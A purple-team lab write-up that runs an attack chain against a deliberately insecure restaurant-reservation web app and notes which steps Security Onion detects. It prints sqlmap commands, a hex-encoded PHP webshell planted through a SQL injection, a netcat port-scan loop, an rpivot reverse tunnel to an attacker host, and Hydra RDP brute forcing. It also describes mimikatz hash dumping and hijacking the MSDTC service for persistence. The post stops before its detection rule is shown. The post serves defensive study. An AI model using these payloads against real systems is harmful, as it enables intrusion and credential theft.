Applied Purple Teaming Series ( Attack, Detect, & Defend ) Part 3
TLDR: This post intends to show common exploitation methodologies with exact exploitation steps to replicate them. The idea is to do each step and study the effects that occur on our monitoring systems. The sources of indicators in the presented case study are the IDPS integrated into Security Onion and Kibana panels, which will have the operating system, services, security, and applications logs of both Windows and Linux VMs. We will simulate an attack scenario and find the gaps in the sources of indicators. For each gap, we will try to find any type of indicator of compromise manually and then try to enhance the monitoring systems. Based on the identified indicator of compromise, we will add Suricata rules, Yara rules and create new Sigma rules.
This post was inspired by case studies from Incident Response & Computer Forensics, the 3ed edition by Chris Prosise, Kevin Mandia, and IR procedures from NIST Computer Security Incident Handling Guide. I highly recommend reading all of them if you are interested in having a good understanding of the IR procedures used.
Introduction
A good incident responder should have experience in performing network traffic analysis, computer forensic, and malicious code analysis. What I mean by experience is some kind of exposure to practical network analysis methodologies. At the same time, knowledge of industry applications and enterprise IT. It’s hard to practice IR without external help that actively performs unknown Red-Team activities or deploys unexpected malware so we can practice responding to them. Even with these limitations, we will try to get exposed to these concepts as much as possible without external help.
Every enterprise has its own policies and roles divided for each individual. There are roles and responsibilities signed and shared between the SOC, IT, and management teams. What you see here is not the part that policies and management. Every enterprise will follow a pre-defined specific set of rules that are very specific to their organization, thus mimicking that is not the goal.
Incident response in computer security is when the security team tries to confirm an incident’s occurrence and then tries to implement fast detection and containment to confirmed incidents. NIST standard of the Incident response life cycle starts by (1) preparing for incidents, (2) detecting and analyzing incidents, (3) containment and recovery, and finally (4) learning from incidents. In part 1 and part 2 of this series, we worked on the part of the preparation phase that includes the hardware and tools that help during incidents. However, in this part, first, we will work on the detection and analysis phase, then move to the learning phase immediately since we are the attackers and defenders, and contaminating the incident directly wouldn’t make sense. Hence, we will not mention the containment and recovery phase in this post.
The attack, detection, and analysis.
To have the experience and practice reviewing the network traffic and security logs, we will simulate an attack scenario. The attack vector will be through the web interface. It starts from exploiting a common type of vulnerability, then pivoting to the inside environment, then placing backdoors. During the exploitation, we will observe the results and try to distinguish the detected actions from the undetected ones. At the end of the post, we will try to fill the gaps with new rules that work for our environment.
Case study

The environment
Attack sequence
- SQL injection vulnerability
- Exfiltrate Sensitive Information
- Usage of Mysql
DUMPFILEcommand - Scan internal hosts
- Control an RDP session
- Dump passwords and hashes from Windows Memory
- Establish persistence
In Linux, the installed Web Application is called TableReservation. The web app is connected to a local database. TableReservation is a legitimate insecure web application. TableReservation can be found here https://www.sourcecodester.com/php/14568/multi-restaurant-table-reservation-system-php-full-source-code.html
Before we start, we need to clear all SOS’s data using the next commands, which will be used frequently during this practice:
so-nsm-clear
so-elastic-clear
so-sensor-clean
SQL Injection Vulnerability

The targeted Web App is poorly designed and has multiple vulnerabilities. The exploited vulnerability is a classic SQLi where there are no restrictions and doesn’t need any extra tweaks to inject and execute SQL queries. The vulnerable parameter is table_id where the Web App doesn’t sanitize the users’ inputs, as shown below:

When we try to run sleep the browser shows that it’s waiting for a response.

On postman, it also shows that it waits 10 mins before it returns.:

There are multiple ways to exploit this vulnerability. We will exploit it using SQLMap, and then again manually. When using SQLMap, we will use level 1 and risk 1 with specified techniques. The reason we want to specify techniques is to minimize the number of requests sent to the target; that’s because we want to simulate a more careful attacker. We will observe how much time SQLMap takes to detect the vulnerability and then observe our monitoring systems’ reaction to the attack.
SQLMap techniques list: B: Boolean-based blind, E: Error-based, U: Union query-based, S: Stacked queries, T: Time-based blind, and Q: Inline queries.
The used command:
sqlmap -r poc.req --technique=BTU
SQLMap should find the vulnerability in a very short time, as shown below.

If we take a look at the SO panel, we can see that it detected 53 suspicious events and 96 A web attack returned code 200, even though I indicated the techniques that should be used and the version of the database. If I didn’t specify the techniques, there would be much more than 140 alerts just to verify that the vulnerability exists. That shows how noisy SQLMap is.

If we click on the A web attack returned code 200 and hunt for details, we will find the whole HTTP request sent from the attacker to our server, as shown below:
Exfiltrate Sensitive Information.
Now I will try to dump the data from the users table and monitor SOS alerts.
sqlmap -r poc.req --dump -T users

So again, even though the users table has only one entry with a user and an MD5 hash, it was very obvious that there was an attack happening due to the number of alerts on SOS as shown below:



Now, in this scenario, we want to try to upload a file to get code execution on the server. To do that, we can use the provided PoC SQLMap and modify it a little bit. To craft an injection that uploads a malicious PHP file, go to CyberChef on the SOS panel.
As shown in the below screenshot:

Using the converted PHP code with DUMPFILE, we can upload a file the way shown below:
' UNION ALL SELECT 0x3c3f70687020696628697373657428245f524551554553545b2764617465275d29297b200a24636d64203d2028245f524551554553545b2764617465275d293b0a73797374656d2824636d64293b200a6469653b207d3f3e0a0a,NULL,NULL INTO DUMPFILE '/var/www/html/TableReservation/changelog.php'-- -

When this injection is executed, SOS also detects it the same way as all the past injections.
Scan internal hosts


Using the uploaded file, we will start scanning the internal network and observe the generated logs. To scan the internal network, Let’s try not to drop more files in the filesystem and try to just execute commands via the webshell. Are we going to find out about these unusual long commands in the GET request? The command I used to scan the network.

for ip in $(seq 1 254); do nc -n -v -z -w 1 192.168.222.$ip 3389 2>&1 >> /tmp/outputs.txt; done
Postman during the execution:
And this is the Postman’s output of the above command:

By now, theoretically, the attacker was able to confirm the existence of an SQLi vulnerability, exploit the found vulnerability, exfiltrate data from an internal database, scan an internal network. On the monitoring side, we were only able to detect the SQL injections. After that, no warnings were fired. Kabana shows Zeek logging the event, but no alerts were pushed. SO and the integrated projects under it didn’t detect changelog.php executions even when using common commands like “whoami”. So, we need to address this later when we talk about the blind spots.
Control an RDP session
In the Windows VM, I created a user with the credentials in the database. According to securityboulevard.com website, 72% of individuals reuse their passwords so in this case, I am giving the scenario that one of the employees reused his/her password, and this way an attacker could use the leaked password to login into one of the internal workstations.

The goal now is to forward traffic from the attacker’s device to the victim’s internal network. There are many methods that can be used to accomplish that. In this case, we have firewall rules that block us from having access to any port other than 80. Since we need a reverse connection to establish a tunnel, an extra step is needed. If we have access to other ports, we would only need to start listening on a port and redirect any inputs to another remote port. This means we can use some of the existing tools in the system like ncat and socat. However, because of the condition, we have the extra step, which is uploading a script to the victim’s server. The script should allow tunneling traffic into internal networks through a reversed connection. An example of a script like this would be rpivot. You can read more about it here https://github.com/klsecservices/rpivot. The next diagram shows how the network flow should look like.
The attacker’s execution arguments are shown below:

And executing the client on the victim’s device should be something like this:
http://192.168.222.6/TableReservation/changelog.php?date=/usr/bin/python /tmp/rpivot/client.py --server-ip 10.10.20.2 --server-port 1337
This way, we can send packets to the created proxy socket at localhost:1080 and it will route the traffic to the victim’s internal network. As an example, Nmap in the next screenshot shows a scan over the proxy socket of the Windows workstation.

So now, the scenario is the attacker was able to route the traffic and know that RDP is open in a workstation. The attacker also has a list of common usernames and passwords and a list of leaked passwords from the database. The next move would be trying to brute force the RDP service at 192.168.222.6. So, for this part, we can assume that attackers use something like Hydra or Medusa which is what I will do. It’s a noisy act but again the goal here is to observe what we can detect not to be covert. The commands used to brute force RDP using Hydra.
export HYDRA_PROXY=socksX://127.0.0.1:1080
hydra -t 4 -V -f -L usernames.txt -P wordlist.txt rdp://192.168.222.6
If we go back to the Security Onion panel, we will see loads of Multiple Windows Logon Failures and Logon Failure - Unknown user or bad password Windows alerts.

It’s expected to see these kinds of alerts showing after the brute force since Window Event Logging system logs these kinds of actions by default.
To continue the scenario, with the belief that the exfiltrated SQL table has the correct username and password, the attacker would be able to login into the Windows workstation and continue advancing in the network.
Dump passwords and hashes from Windows Memory
The sequence of malicious activities that will be pursued:
- An RDP successful logon using a local administrator user
- Share a local folder via RDP
- Use mimikatz to dump NTLM hashes
Using the shared folder, we can transfer mimikatz to the targeted device then run lsadump:sam.

There was no alert about running Mimikatz. Mimikatz successfully dumped the hashes and was not detected.
Establish for persistence
After having access to the system with a considerable number of passwords and hashes, attackers would start installing persistence in the targeted environment.
Windows persistence techniques are uncountable, but in this post, I chose to modify a legitimate Windows service https://attack.mitre.org/techniques/T1543/003/ . The chosen service is MSDTC, as shown below:
Targeted service: MSDTC:

To modify this service, first, the service needs to stop. Then, using Service Control Manager, reconfigure the path to a customized backdoor service.
The change:


The compulsive information here and also the reason why I chose this persistence technique is that there is no log for the change that was applied by the Service Control Manager. There was a log for the shutdown of MSDTC as shown below, but nothing else. That means that even the SwiftOnSecurity XML schema didn’t have any rule for that. We should make a note of this too.
In review, the attacker was able to find a SQL injection vulnerability then exploit it. Using the SQL Injection we found, the attacker was able to exfiltrate data from the internal database at 192.168.222.6. The attacker uploaded a webshell and used that webshell to scan the internal network and find a host with RDP running. Afterward, the attacker established a tunnel with the targeted internal network. Using the tunnel and exfiltrated data, the attacker was able to access the Windows host that is running RDP. Using RDP, the attacker transferred mimikatz through to the Windows host. Following that, the attacker used mimikatz to dump NTLM hashes. Finally, the attacker placed a backdoor in place of legitimate Windows service.

If we look at Mitre’s Matrix, we will find that in this attack, we used 15 techniques; the detected ones are colored with blue:
Blind spots
SOS was clearly able to detect the SQL injections. It was able to show the successful and unsuccessful SQL injection attempts. After uploading the webshell, no warnings were fired, alerting that there were webshell executions. When we use the Hint page and search for a string used in one of the webshell executions, it shows the event but doesn’t consider it malicious. To solve this, we have multiple solutions. Let’s start with Suricata rules.
NIDS rules
Suricata sniffs the network traffic at the mirroring port group that we created in part 1. It logs all the data passing through the switch then generates alerts according to predefined rules to find network-based malicious activities. We will use Suricata to find the executed commands from the webshell we uploaded. To do that, we recommend reading this page (https://nsrc.org/workshops/2015/pacnog17-ws/attachments/ex-suricata-rules.htm) to have a better understanding of how the rules behave.
Editing the example according to our needs gives us the next rule:
